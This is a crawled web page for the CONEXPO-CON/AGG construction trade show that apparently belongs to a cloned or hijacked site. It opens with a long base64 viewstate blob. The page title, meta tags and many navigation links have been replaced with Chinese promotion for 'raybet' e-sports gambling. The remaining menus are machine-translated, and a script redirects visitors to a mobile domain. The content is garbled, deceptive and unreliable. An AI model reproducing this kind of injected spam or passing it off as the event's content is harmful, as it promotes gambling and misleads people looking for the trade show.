DScni+6pahBLzx7TMy13f3+mcgWaI39YD7fCtwxmSBhJ0Rwc+0lgvydtkFeUyV/OiLgjXFPaO53DN3Kz+91frUGRxnddbT5FOv+ibC5uCv07X83iubowuxGMxRwlVn4EdFeHQ9b2h4chi3iwcPxuaiQ4qw0pqnGX5kxUSzxn2V+Nn7yf+zQHc70+U7/Mvg1H1xS7NB3Ncn/1dd6ylI2sZZSJEjogNtlOppn77XRIN2BoHeq477jL/fBhZKbyXBOu05en903oupq9/SxwPhHFTt3e5Iq/GLbTB5/[base64]/ppdL96bkuTGP73NUQuvO3x9T4gRmYWJIA23y+pZWRj+0qEHIYJ+AK6w05y+u3EpZJtkT8ijZzINWrqRGX6LCFziOfORR447hhG1KWcK/[base64]/LEVdL8f9rpu6qHEG1BJDckN5Cx9KX7qLMHBRgs7RHrKlpPkYG/+xHIDcDR+dvUwChv31ToNINNr9SocbDRF5Xq/GsPXhj5NoakTns5sDrWrJVCtneQS7/XX+5rGPAFTB/gH78oZJtQP4hdQ6AXqV7fxiUOj658VpaNWcbJ/FEnsTXd5TBGad/[base64]/QggYJRZbW1/2HJvRVhN3sm2UvkkYNXku2w8YUqbZ8hHfjCQzvfAMEQO4HUioswYWZfxQtTdripI2vwY9sx8zFiP6Af2SwMU+0pEIVlULEp+JA5LzLiIFM68vJBaBoke7Z+pMLUsAE4BuLQ268u/[base64]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[base64]/sPUBlSJYdbOWtTQtM6p4jaZVyvNRxzWeK5+fZHNAzWXdH06PtEqXA44LAkOfSnemyCgkBdUhpRXRGxX6Hfz9A4UmG1YjJ6U9BekE5eXs3pKUJgJAVZzp/FAhOsSxZWoIlpMF7jn4W/lmoS9y5uMOrvqAsnExF8qp4DfdgVi2SpvyRUrEuX3gZR1OAczByZ8Lgi9fO9Q0SXuxU9p6qextRNb6uWwhbIVnbCrvU5l5+kQ3Wu6Uv8W//GQ/xt4o+7nVPbQQdkVd6Kw7za4a3UT2Qcbz1zcyPA+kqPUf90h0qIteMCW9FsWQlg77BhGUD0Qp6w6FTquCOKOmQxvNqJ67oW2z0TMPe4/Zbb7dnUot+komeuOWSpdyRtFzOnVJKJAiUYignq4IObQY4kSpXQMzO/LIG2kxFTXasnkyI+zuM0RIaGweZUet2CoOi+wrsL0/V8Nf8KliplumJrpPzz1Fv/s+NVqsXcaLibfgpsVHFpibleQHZqFmTlIUIaukRBo0jSdZSg6n8dJ9dDDwKJTdcmbmVuPa4SkYWLdvum+zh9UyhZ9kkQheH8VRCVw5BWP+k/lL4ry7XehFaIbYfzyvgeJl3nKBhrDx833MP27VEc1PvQUFrauNOQclmMb+3+iEZjXt4RhPFrkQdoIRJsjipOJDZD6y7S/Mhjdnv198bF7IzlNLjrkrklj4cuFnE0aoP/G6dMnTidsmLWZN2UTgQ+cDeFGB7C9bVZUkTaszN6NWFyozoJHsVMUotcdydlmAzKCt8nTGUcR2l6QREVMUBk+QQR/ZbNrcFfeI2ZKjLwlTT9rXLGvuydNk4Ydd/zrR6f3pZTBc6US+0jlRkFulayVcE9x7It6WPLDrWILFzAQYYKulYD+eco+AuU7eOw4WtEhsEbnqKZ1JTlBRUSyzhC+ycMw4/YmNUkQBGCyofGMSgQm1ywUnOiTszIfyY+TAqwm2BYD8TdnE/xp0zrfKQ7RDFho//AODZkA7PW6Cjla50A/[base64]/AIPAHmt6dD1O3dop78NKdvsi/Ym4gjcL5f/RMn43J/UNXfgsdOuZiLNaZrBjODp7+EhO3Vm0llj8dKvjSNvP0zh/B9fJTunpiNXOpljJo4ltkSnVJrnel+YhEanpcJZkwxzBCzqRurNEHEAFomXDuWHUpsMLsFRXt4JyQQxYhobzJSbC/MHfFVfeHPHSFXsWKSROxX9//343HyVDHQCyAfPb2zGjIXqMa+xofETXkW/e5ztXO08po0s14UxhaRSJOUi1kXledbHo6N51LxPApCr7/[base64]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">
  </form>
 </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.musiclabinc.com/CMSPages/GetResource.ashx?stylesheetname=conexpo-global
body_size: 32878
content:
<html xmlns="http://www.w3.org/1999/xhtml">
 <head id="head">
  <meta name="description" content="雷竞技 怎么样？雷竞技抢红包进行中！lol外围雷竞技拥有最丰富的游戏项目和庞大的游戏用户数。">
  <meta http-equiv="content-type" content="text/html; charset=UTF-8; charset=UTF-8">
  <meta name="keywords" content="lol外围雷竞技,雷竞技 怎么样,雷竞技抢红包">
  <meta charset="UTF-8">
  <title>lol外围雷竞技|雷竞技 怎么样|雷竞技抢红包</title>
<script type="text/javascript" src="/js/jquery.3.0.0.min.bc.js"></script>
  <link href="//www.musiclabinc.com/CMSPages/GetResource.ashx?stylesheetname=conexpo-global" type="text/css" rel="stylesheet">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
  <style type="text/css">
    #div-gpt-khlad-1614874647960-0::before {
        background-color: #f3f3f3;
    }
 
    #div-gpt-khlad-1614874647960-0::before {
        content: 'Advertisement';
        font-size: 0.75rem;
        display: block;
        text-align: center
    }
</style>
  <link href="//www.musiclabinc.com/CMSPages/GetResource.ashx?_templates=24657" type="text/css" rel="stylesheet">
 <meta http-equiv="mobile-agent" content="format=xhtml; url=//m.musiclabinc.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.musiclabinc.com">
<script type="text/javascript">uaredirect("//m.musiclabinc.com");</script>
</head>
 <body class="LTR Chrome ENUS ContentBody">
  <!-- CECA Official Google Tag Manager (noscript) -->
  <noscript>
   <iframe src="https://www.musiclabinc.com/ns.html?id=GTM-5FT3GH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->
  <!-- Expo-Sure GTM Multi-Purpose Tag - Kande Media - CONEXPOCONAGG.COM 2016 (noscript) -->
  <noscript>
   <iframe src="https://www.musiclabinc.com/ns.html?id=GTM-KXK9BC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Expo-Sure GTM Multi-Purpose Tag (noscript) -->
  <form method="post" action="/" onsubmit="javascript:return WebForm_OnSubmit();" id="form">
   <div class="aspNetHidden">
    <input type="hidden" name="__CMSCsrfToken" id="__CMSCsrfToken" value="uBWSs665hpcz9NmL0T3W / K3oL1RKPBTqGEMOPPGcYlvtQ41gcmeSZ3lqKcWd1NcopDOlvh48ZaMJOlGusrbf0npKnO + nkENO10sjMfO0Smk =">
    <input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="">
    <input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="">
    <input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="">
   </div>
   <input type="hidden" name="lng" id="lng" value="en - us">
   <div class="aspNetHidden">
    <input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A5343185">
    <input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0">
    <input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0">
   </div>
   <div id="ctxM"></div>
   <!-- CECA Official Google Tag Manager (noscript) -->
   <noscript>
    <iframe src="https://www.musiclabinc.com/ns.html?id=GTM-5FT3GH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
   </noscript>
   <!-- End Google Tag Manager (noscript) -->
   <!-- Expo-Sure GTM Multi-Purpose Tag - Kande Media - CONEXPOCONAGG.COM 2016 (noscript) -->
   <noscript>
    <iframe src="https://www.musiclabinc.com/ns.html?id=GTM-KXK9BC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
   </noscript>
   <!-- End Expo-Sure GTM Multi-Purpose Tag (noscript) -->
   <aside class="cookie-notification js-cookie-notification">
    <div class="container">
     <a href="#" class="cookie-notification__close js-accept-close">×</a>
     <div class="cookie-notification__message">
      <h3><strong>本网站使用Cookies</strong></h3>
      <p>使用本网站而不改变网页浏览器的cookie设置，即表示您同意<a href="//www.musiclabinc.com/privacy-and-cookies-policy/">饼干的政策</a>．</p>
      <a href="#" class="btn js-accept-close">接受</a>
     </div>
    </div>
   </aside>
   <div id="outer-container">
    <noscript>
     <p class="notification-block text-center">为了充分享受这个网站，请启用您的JavaScript。</p>
    </noscript>
    <!--[if lt IE 9]>
        <p class="notification-block text-center">Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> to experience this site.</p>
    <![endif]-->
    <!-- Begin Header -->
    <header id="header" class="js-header" role="banner">
     <!-- Show / Hide Functionality -->
     <!-- Hotjar Tracking Code for //www.musiclabinc.com/ -->
     <div class="header-top">
      <!-- <img id="p_lt_infoBG_HeaderImage_Image" class="header-info-bg js-responsive-img hide" data-srcset="/getattachment/AEM_6024_BGads_1401x150.jpg.aspx?width=1401&height=150&ext=.jpg 1200w, /getattachment/AEM_6024_BGads_1050x150.jpg.aspx?width=1050&height=150&ext=.jpg 500w, /getattachment/AEM_6024_BGads_340x84.jpg.aspx?width=340&height=84&ext=.jpg 1w" alt="CONEXPO-CON/AGG: international trade show for the construction industries" /> -->
      <!-- <p><br style="color: rgb(255, 255, 255); font-size: 20px; font-weight: bold; letter-spacing: 1px; text-align: center; text-transform: uppercase;" />
<span style="color: rgb(255, 255, 255); font-size: 20px; font-weight: bold; letter-spacing: 1px; text-align: center; text-transform: uppercase;">NORTH AMERICA'S</span><br style="color: rgb(255, 255, 255); font-size: 20px; font-weight: bold; letter-spacing: 1px; text-align: center; text-transform: uppercase;" />
<span style="color: rgb(255, 255, 255); font-size: 20px; font-weight: bold; letter-spacing: 1px; text-align: center; text-transform: uppercase;">LARGEST CONSTRUCTION TRADE SHOW</span></p>




 -->
      <div class="header-top-right">
       <div class="header-date">
        <span class="header-date__item"><a href="https://goo.gl/maps/FbCwsaq7DYR2" class="font-white" target="_blank" rel="noopener">内华达州拉斯维加斯</a></span>|<span class="header-date__item">2023年3月14 - 18日</span>
       </div>
       <nav class="util-nav desktop-nav-item">
        <!--<span><p>Las Vegas, NV | March 10-14, 2020</p>




</span>-->
        <span class="util-nav-item inline util-nav-label">lol外围雷竞技</span>
        <ul class="no-margin inline util-nav js-util-nav">
         <li class="util-nav-item js-util-nav-item"><a id="p_lt_utilityMenu_UtilityNavItem1_Link" href="//www.musiclabinc.com/attendees"><span id="p_lt_utilityMenu_UtilityNavItem1_Text">与会者</span></a></li>
         <li class="util-nav-item js-util-nav-item"><a id="p_lt_utilityMenu_UtilityNavItem_Link" href="//www.musiclabinc.com/exhibit/"><span id="p_lt_utilityMenu_UtilityNavItem_Text">参展商</span></a></li>
         <li class="util-nav-item js-util-nav-item"><a id="p_lt_utilityMenu_UtilityNavItem2_Link" href="//www.musiclabinc.com/press"><span id="p_lt_utilityMenu_UtilityNavItem2_Text">新闻</span></a></li>
        </ul>
        <a id="p_lt_NavCta_Button1_Link" class="btn btn-large" href="//www.musiclabinc.com/visit/about-the-show/"><span id="p_lt_NavCta_Button1_Text">雷竞技代理</span></a>
       </nav>
      </div>
     </div>
     <div class="logo-container">
      <a class="logo text-hide" href="//www.musiclabinc.com/"><img id="p_lt_Logo_SimpleImage_SimpleImage" class="max-100" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Homepage%20Redesign/Header/CECA-Logo-Color.png?ext=.png" alt="CONEXPO-CON/AGG:国际建筑贸易展"></a>
     </div>
     <div class="bg-gray">
      <div class="simple-banner">
       <p>拉斯维加斯，NV / 2023年3月14-18日</p>
       <a class="mobile-nav-trigger mobile-nav-item" id="js-mobile-menu-trigger" href="#">
        <ul class="hamburglar">
         <li class="hamburglar-1"></li>
         <li class="hamburglar-2"></li>
         <li class="hamburglar-3"></li>
        </ul></a>
      </div>
      <div class="cf d-lg-none">
       <div id="p_lt_mobileSearch_Search1_pnlSearch" class="search-box" onkeypress="javascript:return WebForm_FireDefaultButton(event, 'p_lt_mobileSearch_Search1_btn')">
        <input name="p$lt$mobileSearch$Search1$txtWord" type="text" id="p_lt_mobileSearch_Search1_txtWord" class="search-input form-control" placeholder="Search">
        <div>
         <span class="icon-search search-icon"></span>
         <input type="submit" name="p$lt$mobileSearch$Search1$btn" value="" id="p_lt_mobileSearch_Search1_btn" class="search-btn">
        </div>
       </div>
      </div>
     </div>
     <div class="header-btm nav-container">
      <nav class="container">
       <div class="mobile-nav-header mobile-nav-item">
        <h2>菜单</h2>
        <a class="nav-level-close js-nav-close" href="#"></a>
       </div>
       <ul class="nav inline-list no-margin js-nav">
        <li class="nav-item"><a id="p_lt_navigation_Navigation_rptNavigationItems_ctl00_lnkNavigationItemTitle" class=" js-dropdown-trigger dropdown-trigger">雷竞技 怎么样<span class="icon-angle-down"></span></a>
         <ul class="js-subnav subnav">
          <li>
           <div class="subnav-content row">
            <section class="col-lg-6">
             <div id="p_lt_navigation_Navigation_rptNavigationItems_ctl00_rptMenuColumns_ctl01_pnlSection1">
              <header>
               <h6 class="font-white dropdown-header no-margin-top">一般</h6>
              </header>
              <ul class="dropdown-nav clean-list no-padding no-margin-top">
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/about-the-show" target="">raybet ios</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/registration-and-pricing" target="">raybet LOL投注</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/hotel-and-travel-information" target="">raybet CS:GO</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/education" target="">rayben雷竞技</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/exhibitor-directory" target="">参展商目录</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/international-visitors" target="">国际游客</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/attendee-faq" target="">出席者常见问题解答</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/conexpo-con-agg-radio-podcasts" target="">CONEXPO-CON / gg无线电播客</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/health-safety-commitment" target="">raybet Dota2</a></li>
              </ul>
             </div>
            </section>
            <section class="col-lg-6">
             <div id="p_lt_navigation_Navigation_rptNavigationItems_ctl00_rptMenuColumns_ctl02_pnlSection1">
              <header>
               <h6 class="font-white dropdown-header no-margin-top">商品店</h6>
              </header>
              <ul class="dropdown-nav clean-list no-padding no-margin-top">
               <li class="subnav-item"><a href="//www.musiclabinc.com/merchandise-store" target="_blank">商品店</a></li>
              </ul>
             </div>
             <div id="p_lt_navigation_Navigation_rptNavigationItems_ctl00_rptMenuColumns_ctl02_pnlSection2">
              <header>
               <h6 class="font-white dropdown-header">支持的</h6>
              </header>
              <ul class="dropdown-nav clean-list no-padding no-margin-top">
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/supported-by/supporting-organizations" target="">支持组织</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/supported-by/supporting-publications" target="">支持出版物</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/supported-by/exhibitor-sponsors" target="">参展商赞助商</a></li>
              </ul>
             </div>
             <div id="p_lt_navigation_Navigation_rptNavigationItems_ctl00_rptMenuColumns_ctl02_pnlSection3">
              <header>
               <h6 class="font-white dropdown-header no-margin-top"></h6>
               <h6 class="font-white dropdown-header no-margin-top">2020显示</h6>
              </header>
              <ul class="dropdown-nav clean-list no-padding no-margin-top">
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/conexpo-con-agg-2020-highlights" target="">CONEXPO-CON / gg 2020了</a></li>
              </ul>
             </div>
            </section>
           </div></li>
         </ul></li>
        <li class="nav-item"><a id="p_lt_navigation_Navigation_rptNavigationItems_ctl01_lnkNavigationItemTitle" href="//www.musiclabinc.com/news/">雷竞技抢红包</a></li>
        <li class="nav-item"><a id="p_lt_navigation_Navigation_rptNavigationItems_ctl02_lnkNavigationItemTitle" href="//www.musiclabinc.com/news">raybet雷竞技</a></li>
        <li class="nav-item"><a id="p_lt_navigation_Navigation_rptNavigationItems_ctl03_lnkNavigationItemTitle" href="//www.musiclabinc.com/techtalks">技术谈判</a></li>
        <li class="nav-item"><a id="p_lt_navigation_Navigation_rptNavigationItems_ctl04_lnkNavigationItemTitle" href="//www.musiclabinc.com/contact-us">联系我们</a></li>
        <li class="nav-item hidden-lg"><a id="p_lt_navigation_Navigation_rptMobileNavigationItems_ctl00_lnkNavigationItemTitle" href="//www.musiclabinc.com/attendees">与会者</a></li>
        <li class="nav-item hidden-lg"><a id="p_lt_navigation_Navigation_rptMobileNavigationItems_ctl01_lnkNavigationItemTitle" class=" js-dropdown-trigger dropdown-trigger" href="//www.musiclabinc.com/exhibit">参展商<span class="icon-angle-down"></span></a>
         <ul class="js-subnav subnav">
          <li>
           <div class="subnav-content row">
            <section class="col-lg-6">
             <div id="p_lt_navigation_Navigation_rptMobileNavigationItems_ctl01_rptMenuColumns_ctl01_pnlSection1">
              <header>
               <h6 class="font-white dropdown-header no-margin-top"></h6>
              </header>
              <ul class="dropdown-nav clean-list no-padding no-margin-top">
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit" target="">展览</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/become-an-exhibitor" target="">成为一个参展商</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-registration-and-pricing" target="">参展商登记及价格</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-hotel-and-travel-information" target="">参展商酒店和旅游信息</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-rules-and-regulations" target="">参展商规章制度</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-floor-plan" target="">参展商平面图</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-resources/exhibitor-education" target="">raybet</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-resources/exhibitor-faq" target="">raybet app</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-resources/exhibitor-dashboard" target="">参展商仪表板</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-resources/show-logos" target="">显示标识</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-resources/meeting-function-space-request" target="">会议/函数空间的要求</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-resources/sponsorship-opportunities" target="">赞助机会</a></li>
              </ul>
             </div>
            </section>
           </div></li>
         </ul></li>
        <li class="nav-item hidden-lg"><a id="p_lt_navigation_Navigation_rptMobileNavigationItems_ctl02_lnkNavigationItemTitle" class=" js-dropdown-trigger dropdown-trigger" href="//www.musiclabinc.com/press">新闻<span class="icon-angle-down"></span></a>
         <ul class="js-subnav subnav">
          <li>
           <div class="subnav-content row">
            <section class="col-lg-6">
             <div id="p_lt_navigation_Navigation_rptMobileNavigationItems_ctl02_rptMenuColumns_ctl01_pnlSection1">
              <header>
               <h6 class="font-white dropdown-header no-margin-top"></h6>
              </header>
              <ul class="dropdown-nav clean-list no-padding no-margin-top">
               <li class="subnav-item"><a href="//www.musiclabinc.com/press/media-downloads" target="">媒体下载</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/press/media-contacts" target="">媒体联系人</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/press/media-services" target="">媒体服务</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/press/media-badges" target="">媒体徽章</a></li>
